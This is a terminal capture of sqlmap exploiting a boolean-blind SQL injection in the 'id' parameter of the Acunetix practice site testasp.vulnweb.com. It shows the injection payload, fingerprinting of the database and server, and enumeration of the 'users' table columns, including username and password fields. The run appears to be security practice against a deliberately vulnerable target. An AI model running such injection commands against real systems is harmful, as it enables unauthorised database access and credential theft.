 (base) root@CJ:~# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 -D acuforum -T users --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.10#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:17:35 /2022-11-02/
[19:17:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:17:36] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCSQBQCRC=GOCDBDKACNA...LHGHJNBOBO'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 4726=4726
---
[19:17:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[19:17:45] [INFO] fetching columns for table 'users' in database 'acuforum'
[19:17:45] [INFO] resumed: 5
[19:17:45] [INFO] resumed: avatar
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: email
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: realname
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: uname
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: upass
[19:17:45] [INFO] resumed: nvarchar
Database: acuforum
Table: users
[5 columns]
+----------+----------+
| Column   | Type     |
+----------+----------+
| avatar   | nvarchar |
| email    | nvarchar |
| realname | nvarchar |
| uname    | nvarchar |
| upass    | nvarchar |
+----------+----------+
[19:17:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'